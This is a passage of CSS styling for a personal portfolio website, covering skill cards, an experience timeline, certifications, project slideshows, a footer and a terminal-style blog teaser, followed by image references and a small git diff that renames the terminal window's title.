  box-shadow: 0 12px 36px var(--card-accent-shadow, rgba(0,198,255,0.1));
  border-color: var(--card-accent, var(--border-glow));
  border-top-color: var(--card-accent, var(--border-glow));
}

/* ── Category color tokens ── */
.card-red    { --card-accent: #ff4757; --card-accent-bg: rgba(255,71,87,0.07);  --card-accent-shadow: rgba(255,71,87,0.18);  --tag-color: #ff6b7a; --tag-bg: rgba(255,71,87,0.1);  --tag-border: rgba(255,71,87,0.28); }
.card-blue   { --card-accent: #00c6ff; --card-accent-bg: rgba(0,198,255,0.07);  --card-accent-shadow: rgba(0,198,255,0.18);  --tag-color: #00d4ff; --tag-bg: rgba(0,198,255,0.1);  --tag-border: rgba(0,198,255,0.28); }
.card-purple { --card-accent: #7f5af0; --card-accent-bg: rgba(127,90,240,0.07); --card-accent-shadow: rgba(127,90,240,0.18); --tag-color: #9b76ff; --tag-bg: rgba(127,90,240,0.1); --tag-border: rgba(127,90,240,0.28); }
.card-teal   { --card-accent: #0be881; --card-accent-bg: rgba(11,232,129,0.07); --card-accent-shadow: rgba(11,232,129,0.18); --tag-color: #1aee8e; --tag-bg: rgba(11,232,129,0.1); --tag-border: rgba(11,232,129,0.28); }
.card-orange { --card-accent: #ff9f43; --card-accent-bg: rgba(255,159,67,0.07); --card-accent-shadow: rgba(255,159,67,0.18); --tag-color: #ffb066; --tag-bg: rgba(255,159,67,0.1); --tag-border: rgba(255,159,67,0.28); }
.card-cyan   { --card-accent: #48dbfb; --card-accent-bg: rgba(72,219,251,0.07); --card-accent-shadow: rgba(72,219,251,0.18); --tag-color: #5ee6ff; --tag-bg: rgba(72,219,251,0.1); --tag-border: rgba(72,219,251,0.28); }
.card-pink   { --card-accent: #fd79a8; --card-accent-bg: rgba(253,121,168,0.07);--card-accent-shadow: rgba(253,121,168,0.18);--tag-color: #ff8fbe; --tag-bg: rgba(253,121,168,0.1);--tag-border: rgba(253,121,168,0.28); }
.card-green  { --card-accent: #1dd1a1; --card-accent-bg: rgba(29,209,161,0.07); --card-accent-shadow: rgba(29,209,161,0.18); --tag-color: #26e0ad; --tag-bg: rgba(29,209,161,0.1); --tag-border: rgba(29,209,161,0.28); }
.card-lavender { --card-accent: #a29bfe; --card-accent-bg: rgba(162,155,254,0.07); --card-accent-shadow: rgba(162,155,254,0.18); --tag-color: #b5afff; --tag-bg: rgba(162,155,254,0.1); --tag-border: rgba(162,155,254,0.28); }

.skill-cat-title {
  font-size: 1.5rem;
  font-weight: 600;
  margin-bottom: 1.6rem;
  display: flex;
  align-items: center;
  gap: 0.8rem;
  color: var(--tag-color, var(--text));
}
.skill-cat-icon { font-size: 1.7rem; }

.skill-tags {
  display: flex;
  flex-wrap: wrap;
  gap: 0.75rem;
}
.skill-tags span {
  font-size: 1.2rem;
  font-family: var(--mono);
  color: var(--tag-color, var(--text-muted));
  background: var(--tag-bg, rgba(0,198,255,0.06));
  border: 1px solid var(--tag-border, var(--border));
  padding: 0.45rem 1.1rem;
  border-radius: 100px;
  transition: background var(--t), color var(--t), border-color var(--t), box-shadow var(--t);
  cursor: default;
}
.skill-tags span:hover {
  background: var(--card-accent-bg, var(--accent-dim));
  color: var(--card-accent, var(--accent));
  border-color: var(--card-accent, rgba(0,198,255,0.3));
  box-shadow: 0 0 10px var(--card-accent-shadow, rgba(0,198,255,0.15));
}

/* ════════════════════════════════════════════
   TIMELINE / EXPERIENCE
════════════════════════════════════════════ */
.timeline {
  position: relative;
  padding-left: 3.4rem;
}
.timeline::before {
  content: '';
  position: absolute;
  left: 5px;
  top: 10px;
  bottom: 10px;
  width: 1px;
  background: linear-gradient(to bottom, var(--accent), rgba(0,198,255,0.15) 70%, transparent);
}

.timeline-item {
  position: relative;
  margin-bottom: 3.6rem;
}
.timeline-item:last-child { margin-bottom: 0; }

.timeline-dot {
  position: absolute;
  left: -3.4rem;
  top: 2.6rem;
  width: 13px;
  height: 13px;
  border-radius: 50%;
  background: var(--bg);
  border: 2px solid var(--accent);
  transition: background var(--t), box-shadow var(--t);
}
.timeline-item:hover .timeline-dot {
  background: var(--accent);
  box-shadow: 0 0 14px rgba(0, 198, 255, 0.55);
}

.timeline-card {
  background: var(--card);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 2.8rem;
  transition: border-color var(--t), background var(--t);
}
.timeline-card:hover {
  border-color: var(--border-glow);
  background: var(--card-hover);
}

.timeline-header {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  gap: 1.6rem;
  margin-bottom: 1.6rem;
}
.timeline-header h3 {
  font-size: 1.8rem;
  font-weight: 600;
  line-height: 1.3;
}
.timeline-location {
  font-size: 1.3rem;
  color: var(--text-dim);
  display: block;
  margin-top: 0.3rem;
}
.timeline-date {
  font-size: 1.25rem;
  font-family: var(--mono);
  color: var(--accent);
  white-space: nowrap;
  padding-top: 0.3rem;
  flex-shrink: 0;
}

.timeline-list {
  display: flex;
  flex-direction: column;
  gap: 0.7rem;
}
.timeline-list li {
  font-size: 1.5rem;
  color: var(--text-muted);
  padding-left: 1.6rem;
  position: relative;
  line-height: 1.55;
}
.timeline-list li::before {
  content: '›';
  position: absolute;
  left: 0;
  color: var(--accent);
  font-weight: 700;
}

/* ════════════════════════════════════════════
   CERTIFICATIONS
════════════════════════════════════════════ */
.cert-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(300px, 1fr));
  gap: 1.8rem;
}

.cert-card {
  background: var(--card);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 2.6rem;
  display: flex;
  flex-direction: column;
  gap: 1.1rem;
  transition: border-color var(--t), background var(--t), transform var(--t);
}
.cert-card:hover {
  border-color: var(--border-glow);
  background: var(--card-hover);
  transform: translateY(-4px);
}

.cert-tag {
  display: inline-block;
  font-size: 1.1rem;
  font-family: var(--mono);
  color: var(--accent);
  background: var(--accent-dim);
  border: 1px solid rgba(0, 198, 255, 0.18);
  padding: 0.35rem 1rem;
  border-radius: 100px;
  align-self: flex-start;
}
.cert-card h3 {
  font-size: 1.65rem;
  font-weight: 600;
  line-height: 1.4;
}
.cert-card p {
  font-size: 1.4rem;
  color: var(--text-muted);
  line-height: 1.72;
  flex: 1;
}
.cert-link {
  font-size: 1.4rem;
  color: var(--accent);
  font-weight: 500;
  transition: color var(--t);
  align-self: flex-start;
}
.cert-link:hover { color: var(--text); }

/* ════════════════════════════════════════════
   PROJECTS
════════════════════════════════════════════ */
.project-list {
  display: flex;
  flex-direction: column;
  gap: 3.6rem;
}

.project-card {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 4rem;
  background: var(--card);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  padding: 3.2rem;
  align-items: center;
  transition: border-color var(--t), background var(--t);
}
.project-card:hover {
  border-color: var(--border-glow);
  background: var(--card-hover);
}
.project-card.featured {
  border-color: rgba(0, 198, 255, 0.18);
}

/* Slideshow — landscape screenshots */
.project-slideshow-wrap {
  position: relative;
  border-radius: var(--radius);
  overflow: hidden;
  background: #080810;
  border: 1px solid rgba(0,198,255,0.15);
  box-shadow: 0 12px 40px rgba(0,0,0,0.5);
  aspect-ratio: 16 / 9;
  width: 100%;
}

/* Plain image wrap */
.project-img-wrap {
  position: relative;
  border-radius: var(--radius);
  overflow: hidden;
  background: var(--surface);
  border: 1px solid var(--border);
  aspect-ratio: 16 / 9;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}

.inner-slides {
  width: 100%;
  height: 100%;
  position: relative;
}
.inner-slides img {
  position: absolute;
  inset: 0;
  width: 100%;
  height: 100%;
  object-fit: contain;
  object-position: center;
  opacity: 0;
  transition: opacity 0.55s ease;
  padding: 6px;
}
.inner-slides img.active { opacity: 1; }

.project-img-wrap img {
  width: 80%;
  height: auto;
  object-fit: contain;
  display: block;
  margin: 0 auto;
}

.slide-btn {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0, 0, 0, 0.6);
  border: 1px solid rgba(255,255,255,0.15);
  color: var(--text);
  width: 34px;
  height: 34px;
  border-radius: 50%;
  font-size: 2.2rem;
  cursor: pointer;
  transition: background var(--t), border-color var(--t), opacity var(--t);
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 2;
  line-height: 1;
  padding-bottom: 1px;
  opacity: 0;
}
.project-slideshow-wrap:hover .slide-btn { opacity: 1; }
.slide-btn:hover { background: var(--accent); border-color: var(--accent); color: #fff; }
.slide-btn.prev { left: 10px; }
.slide-btn.next { right: 10px; }

/* Dot indicators */
.slide-dots {
  position: absolute;
  bottom: 10px;
  left: 0;
  right: 0;
  display: flex;
  justify-content: center;
  gap: 6px;
  z-index: 3;
}
.dot {
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background: rgba(255,255,255,0.25);
  transition: background var(--t), transform var(--t);
  cursor: pointer;
}
.dot.active {
  background: var(--accent);
  transform: scale(1.3);
}

/* Project info */
.project-badges {
  display: flex;
  flex-wrap: wrap;
  gap: 0.75rem;
  margin-bottom: 1.6rem;
}
.p-badge {
  font-size: 1.1rem;
  font-family: var(--mono);
  background: var(--accent-dim);
  color: var(--accent);
  border: 1px solid rgba(0, 198, 255, 0.18);
  padding: 0.35rem 1rem;
  border-radius: 100px;
}
.grad-badge {
  background: var(--purple-dim);
  color: #a78bfa;
  border-color: rgba(127, 90, 240, 0.28);
}

.project-info h3 {
  font-size: 2.2rem;
  font-weight: 700;
  line-height: 1.28;
  margin-bottom: 1.2rem;
  letter-spacing: -0.01em;
}
.project-info > p {
  font-size: 1.5rem;
  color: var(--text-muted);
  line-height: 1.75;
  margin-bottom: 2rem;
}

.project-features {
  display: flex;
  flex-direction: column;
  gap: 0.75rem;
  margin-bottom: 2rem;
}
.feature-item {
  font-size: 1.4rem;
  color: var(--text-muted);
  line-height: 1.5;
}

.project-stack {
  display: flex;
  flex-wrap: wrap;
  gap: 0.7rem;
  margin-bottom: 2.4rem;
}
.project-stack span {
  font-size: 1.2rem;
  font-family: var(--mono);
  background: rgba(255,255,255,0.04);
  color: var(--text-dim);
  border: 1px solid var(--border);
  padding: 0.35rem 1rem;
  border-radius: 6px;
}

.project-links { display: flex; gap: 1.2rem; flex-wrap: wrap; }

.btn-ghost-sm {
  display: inline-flex;
  align-items: center;
  gap: 7px;
  font-size: 1.3rem;
  font-weight: 600;
  color: var(--text-muted);
  border: 1px solid var(--border);
  padding: 0.8rem 1.8rem;
  border-radius: 8px;
  transition: color var(--t), border-color var(--t), background var(--t);
  letter-spacing: 0.01em;
}
.btn-ghost-sm:hover {
  color: var(--accent);
  border-color: var(--accent);
  background: var(--accent-dim);
}

/* ════════════════════════════════════════════
   FOOTER
════════════════════════════════════════════ */
.footer {
  background: var(--surface);
  border-top: 1px solid var(--border);
  padding: 5.6rem 0 3.2rem;
}

.footer-content {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  gap: 4rem;
  margin-bottom: 4rem;
  flex-wrap: wrap;
}

.footer-left .nav-logo {
  display: inline-block;
  margin-bottom: 1.2rem;
  font-size: 2rem;
}
.footer-left p {
  font-size: 1.45rem;
  color: var(--text-muted);
  line-height: 1.7;
}

.footer-links {
  display: flex;
  flex-wrap: wrap;
  gap: 2rem 3.2rem;
  align-items: center;
}
.footer-links a {
  font-size: 1.4rem;
  color: var(--text-muted);
  transition: color var(--t);
}
.footer-links a:hover { color: var(--accent); }

.footer-bottom {
  border-top: 1px solid var(--border);
  padding-top: 2.4rem;
  text-align: center;
}
.footer-bottom p {
  font-size: 1.3rem;
  color: var(--text-dim);
  font-family: var(--mono);
}

/* ════════════════════════════════════════════
   RESPONSIVE
════════════════════════════════════════════ */
@media (max-width: 960px) {
  .about-grid {
    grid-template-columns: 1fr;
    gap: 3.6rem;
  }
  .photo-frame {
    max-width: 260px;
    aspect-ratio: 1 / 1;
    margin: 0 auto;
  }
  .project-card {
    grid-template-columns: 1fr;
    gap: 2.8rem;
  }
  .project-slideshow-wrap {
    aspect-ratio: 16 / 9;
    max-width: 100%;
  }
  .project-img-wrap {
    aspect-ratio: 16 / 9;
    max-width: 100%;
  }
  .footer-content {
    flex-direction: column;
    gap: 2.8rem;
  }
}

@media (max-width: 768px) {
  html { font-size: 57%; }

  .nav-links { display: none; }
  .hamburger { display: flex; }

  .section { padding: 7.2rem 0; }
  .section-title { margin-bottom: 3.6rem; }

  .hero-scroll-hint { display: none; }

  .timeline-header {
    flex-direction: column;
    gap: 0.6rem;
  }
  .edu-header {
    flex-direction: column;
    gap: 0.4rem;
  }
}

@media (max-width: 520px) {
  html { font-size: 53%; }
  .hero-actions { flex-direction: column; align-items: flex-start; }
  .skills-grid { grid-template-columns: 1fr; }
  .cert-grid { grid-template-columns: 1fr; }
}

/* ════════════════════════════════════════════
   BLOG TEASER (index.html)
════════════════════════════════════════════ */
.blog-teaser-section { background: var(--bg); }

.blog-teaser-grid {
  display: grid;
  grid-template-columns: 1fr 1.2fr;
  gap: 7rem;
  align-items: center;
}

.blog-teaser-desc {
  font-size: 1.65rem;
  color: var(--text-muted);
  line-height: 1.8;
  margin-bottom: 3.4rem;
  max-width: 400px;
}

.blog-teaser-btn {
  display: inline-flex;
  align-items: center;
}

/* Mini terminal widget */
.terminal-window-sm {
  background: #0d0d0d;
  border-radius: 12px;
  border: 1px solid rgba(255, 255, 255, 0.08);
  box-shadow: 0 24px 70px rgba(0, 0, 0, 0.55),
              0 0 0 1px rgba(255, 255, 255, 0.03),
              0 0 50px rgba(0, 198, 255, 0.05);
  overflow: hidden;
  font-family: var(--mono);
  width: 100%;
}

.terminal-top-sm {
  background: #1c1c1e;
  padding: 1.05rem 1.5rem;
  display: flex;
  align-items: center;
  gap: 1rem;
  border-bottom: 1px solid rgba(255, 255, 255, 0.06);
  user-select: none;
}

.term-dots-sm {
  display: flex;
  gap: 7px;
  flex-shrink: 0;
}
.term-dot-sm {
  width: 12px;
  height: 12px;
  border-radius: 50%;
}
.term-dot-sm.r { background: #ff5f57; }
.term-dot-sm.y { background: #febc2e; }
.term-dot-sm.g { background: #28c840; }

.term-title-sm {
  font-size: 1.15rem;
  color: #666;
  margin: 0 auto;
  letter-spacing: 0.04em;
}

.terminal-body-sm {
  padding: 1.8rem 2rem;
  min-height: 220px;
  max-height: 260px;
  overflow: hidden;
  font-size: 1.3rem;
  line-height: 1.85;
}

.term-line-sm {
  display: flex;
  gap: 0.8rem;
  align-items: baseline;
  white-space: pre-wrap;
  word-break: break-all;
}

.term-prompt-sm { color: var(--accent); user-select: none; }
.term-cmd-sm    { color: #e6e6e6; }

.term-cursor-sm {
  display: inline-block;
  width: 8px;
  height: 1.15em;
  background: var(--accent);
  vertical-align: text-bottom;
  border-radius: 1px;
  animation: termBlink 1s step-end infinite;
  margin-left: 1px;
}

@keyframes termBlink {
  0%, 100% { opacity: 1; }
  50%       { opacity: 0; }
}

@media (max-width: 900px) {
  .blog-teaser-grid {
    grid-template-columns: 1fr;
    gap: 4rem;
  }
  .blog-teaser-desc { max-width: 100%; }
}

/* ════════════════════════════════════════════
   SLIDESHOW legacy class support
════════════════════════════════════════════ */
.slide-out-left {
  animation: slideOutLeft 0.6s ease forwards;
}
.slide-out-right {
  animation: slideOutRight 0.6s ease forwards;
}
@keyframes slideOutLeft {
  to { opacity: 0; transform: translateX(-30px); }
}
@keyframes slideOutRight {
  to { opacity: 0; transform: translateX(30px); }
}


==== commit ffe907f9: "Update blog.html" ====
--- a/blog.html
+++ b/blog.html
@@ -510,7 +510,7 @@
             <span class="term-dot y"></span>
             <span class="term-dot g"></span>
           </div>
-          <span class="term-title">0xTh3B1g3nd14n@kali:~</span>
+          <span class="term-title">0xNeta@kali:~</span>
         </div>
         <div class="terminal-body" id="termBody">
           <!-- filled by JS -->

